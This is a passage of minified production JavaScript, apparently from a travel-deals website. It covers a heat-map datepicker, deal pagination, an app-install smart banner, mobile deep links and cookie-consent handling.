Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay 